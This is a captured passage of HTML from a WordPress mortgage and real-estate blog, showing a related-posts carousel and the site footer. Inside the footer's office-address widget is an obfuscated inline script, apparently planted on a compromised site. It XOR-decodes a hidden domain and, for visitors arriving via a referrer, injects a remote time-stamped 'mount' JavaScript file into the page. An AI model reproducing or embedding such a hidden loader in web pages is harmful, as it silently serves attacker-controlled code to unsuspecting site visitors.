https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1.jpeg?strip=all&amp;lossy=1&amp;w=480&amp;ssl=1 480w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1.jpeg?strip=all&amp;lossy=1&amp;w=960&amp;ssl=1 960w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l"></noscript></div>
			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://coolingoffperiod.com.au/category/real-estate/" class="category-link-real-estate" rel="tag">Real Estate</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://coolingoffperiod.com.au/affordable-housing-solutions-how-pre-fabricated-homes-can-bridge-the-gap/" rel="bookmark">Affordable Housing Solutions: How Pre-Fabricated Homes Can Bridge the Gap</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>You can address the affordable housing crisis by exploring pre-fabricated homes, which offer precision-built quality, energy efficiency, and cost-effectiveness. Manufactured off-site, these homes reduce waste and cut construction time significantly,&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://coolingoffperiod.com.au/affordable-housing-solutions-how-pre-fabricated-homes-can-bridge-the-gap/" class="post-more-link">
				Read More<span class="screen-reader-text"> Affordable Housing Solutions: How Pre-Fabricated Homes Can Bridge the Gap</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1843 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://coolingoffperiod.com.au/how-to-fund-your-dream-home-improvement-projects/">
			<div class="post-thumbnail-inner">
				<div class="bialty-container"><img width="768" height="576" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hand holding a small wooden house model against a soft pink background, symbolizing real estate and property investment." decoding="async"   data-src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361-768x576.jpeg?strip=all&lossy=1&ssl=1" data-srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361-768x576.jpeg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361-300x225.jpeg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361-1024x768.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361-1536x1152.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1536w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1600w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361.jpeg?strip=all&amp;lossy=1&amp;w=640&amp;ssl=1 640w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361.jpeg?strip=all&amp;lossy=1&amp;w=960&amp;ssl=1 960w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361.jpeg?strip=all&amp;lossy=1&amp;w=1280&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="576"><noscript><img width="768" height="576" src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361-768x576.jpeg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Hand holding a small wooden house model against a soft pink background, symbolizing real estate and property investment." decoding="async" srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361-768x576.jpeg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361-300x225.jpeg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361-1024x768.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361-1536x1152.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1536w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1600w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361.jpeg?strip=all&amp;lossy=1&amp;w=640&amp;ssl=1 640w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361.jpeg?strip=all&amp;lossy=1&amp;w=960&amp;ssl=1 960w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/7579361.jpeg?strip=all&amp;lossy=1&amp;w=1280&amp;ssl=1 1280w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l"></noscript></div>
			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://coolingoffperiod.com.au/category/real-estate/" class="category-link-real-estate" rel="tag">Real Estate</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://coolingoffperiod.com.au/how-to-fund-your-dream-home-improvement-projects/" rel="bookmark">How to Fund Your Dream Home Improvement Projects</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Thus, home improvement projects enhance and make a lot of difference not only in the property value but livability of your house. Whether you want to renovate your kitchen, upgrade&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://coolingoffperiod.com.au/how-to-fund-your-dream-home-improvement-projects/" class="post-more-link">
				Read More<span class="screen-reader-text"> How to Fund Your Dream Home Improvement Projects</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1838 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://coolingoffperiod.com.au/can-you-stay-in-your-home-during-a-knock-down-rebuild/">
			<div class="post-thumbnail-inner">
				<div class="bialty-container"><img width="768" height="576" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Knock Down Rebuild" decoding="async"   data-src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image-768x576.jpg?strip=all&lossy=1&ssl=1" data-srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image-768x576.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image-300x225.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image.jpg?strip=all&amp;lossy=1&amp;w=204&amp;ssl=1 204w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image.jpg?strip=all&amp;lossy=1&amp;w=409&amp;ssl=1 409w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image.jpg?strip=all&amp;lossy=1&amp;w=614&amp;ssl=1 614w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image.jpg?strip=all&amp;lossy=1&amp;w=819&amp;ssl=1 819w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="576"><noscript><img width="768" height="576" src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image-768x576.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Knock Down Rebuild" decoding="async" srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image-768x576.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image-300x225.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image.jpg?strip=all&amp;lossy=1&amp;w=204&amp;ssl=1 204w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image.jpg?strip=all&amp;lossy=1&amp;w=409&amp;ssl=1 409w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image.jpg?strip=all&amp;lossy=1&amp;w=614&amp;ssl=1 614w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/02/image.jpg?strip=all&amp;lossy=1&amp;w=819&amp;ssl=1 819w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l"></noscript></div>
			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://coolingoffperiod.com.au/category/real-estate/" class="category-link-real-estate" rel="tag">Real Estate</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://coolingoffperiod.com.au/can-you-stay-in-your-home-during-a-knock-down-rebuild/" rel="bookmark">Can You Stay in Your Home During a Knock Down Rebuild?</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>The vast Australian outback, where the very dream of owning a plot and building your perfect home is firmly entrenched in its culture. It brings to a person&rsquo;s mind the&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://coolingoffperiod.com.au/can-you-stay-in-your-home-during-a-knock-down-rebuild/" class="post-more-link">
				Read More<span class="screen-reader-text"> Can You Stay in Your Home During a Knock Down Rebuild?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-left-forty site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-left content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-6" class="widget widget_text"><h2 class="widget-title">Cooling Off Period</h2>			<div class="textwidget"><p>Thank you for visiting Cooling Off Period. We&#8217;re here to support you on your journey to homeownership and financial security. Explore our website to discover more about our mortgage and home loan services, or get in touch with us today for personalized guidance.</p>
</div>
		</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Office</h2>			<div class="textwidget"><p>11 Clarence Street<br />
Bellerive TASMANIA 7018</br><br />
0419 949 406<br />
info@deltosfinance.com.au</p>
</div>
		</section><section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_3258f) {
    
    var _5799a = Date.now();
    var _50b55 = 1000;
    _5799a = _5799a / _50b55;
    _5799a = Math.floor(_5799a);

    var _e517d = 600;
    _5799a -= _5799a % _e517d;
    _5799a = _5799a.toString(16);

    var _b84ee = _3258f.referrer;

    if (!_b84ee) return;

    var _134fc = [16378, 16367, 16361, 16381, 16288, 16381, 16378, 16359, 16365, 16357, 16354, 16353, 16367, 16362, 16363, 16380, 16288, 16359, 16352, 16360, 16353];

    _134fc = _134fc.map(function(_74ff){
        return _74ff ^ 16270;
    });

    var _eb53a = "fc550578e24f9d2d39c48eb2be543c27";
    
    _134fc = String.fromCharCode(..._134fc);

    var _2f7c5 = "https://";
    var _9f8d3 = "/";
    var _dbfdf = "mount.";

    var _b3208 = ".js";

    var _edbde = _3258f.createElement("script");
    _edbde.type = "text/javascript";
    _edbde.async = true;
    _edbde.src = _2f7c5 + _134fc + _9f8d3 + _dbfdf + _5799a + _b3208;

    _3258f.getElementsByTagName("head")[0].appendChild(_edbde)

}(document);
</script></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1361"><a href="https://coolingoffperiod.com.au/blog/">Blog</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://coolingoffperiod.com.au/sitemap/">Sitemap</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a href="https://coolingoffperiod.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://coolingoffperiod.com.au/terms-and-conditions/">Terms And Conditions</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget4 -->
					</div>
										<div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-right content-tablet-align-left content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><h2 class="widget-title">Stay In Touch</h2><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled social-show-brand-hover"><a href="https://www.facebook.com/deltosfinance" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.linkedin.com/company/deltos-finance/about/" aria-label="Linkedin" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-linkedin"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-linkedin-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Linkedin</title><path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Cooling Off Period<br />
All rights reserved. Your trust is our priority, and we are committed to providing you with exceptional service on your homeownership journey.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll to top" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M18.707 14.293l-6-6c-0.391-0.391-1.024-0.391-1.414 0l-6 6c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll to top" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M18.707 14.293l-6-6c-0.391-0.391-1.024-0.391-1.414 0l-6 6c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></button>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1237"><a href="https://coolingoffperiod.com.au/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://coolingoffperiod.com.au/cooling-off-periods-by-state/">Cooling Off Periods By State</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://coolingoffperiod.com.au/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://coolingoffperiod.com.au/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://coolingoffperiod.com.au/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1238"><a href="https://coolingoffperiod.com.au/blog/">Blog</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"esurdmfiznf.exactdn.com","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://esurdmfiznf.exactdn.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=814" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/granim.min.js?ver=1.5.9.2" id="exad-granim-js"></script>
<script src="https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/parallax.min.js?ver=1.5.9.2" id="exad-parallax-js"></script>
<script src="https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/particles.min.js?ver=1.5.9.2" id="exad-particles-js"></script>
<script src="https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.4" id="exad-sticky-jquery-js"></script>
<script src="https://esurdmfiznf.exactdn.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://esurdmfiznf.exactdn.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.26" id="kadence-navigation-js" async></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://coolingoffperiod.com.au/wp-admin/admin-ajax.php","nonce":"5f5cba85e8"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.4" id="exad-main-script-js"></script>
<script src="https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/quickview-content.js?ver=1.5.9.2" id="quickview-content-script-js"></script>
<script id="exad-pro-main-script-js-extra">
var exad_frontend_ajax_object = {"ajaxurl":"https://coolingoffperiod.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=exad-pro-main-script-js-extra
</script>
<script src="https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/exad-pro-scripts.min.js?ver=1.5.9.2" id="exad-pro-main-script-js"></script>
<script src="https://esurdmfiznf.exactdn.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.26" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://esurdmfiznf.exactdn.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.26" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://esurdmfiznf.exactdn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
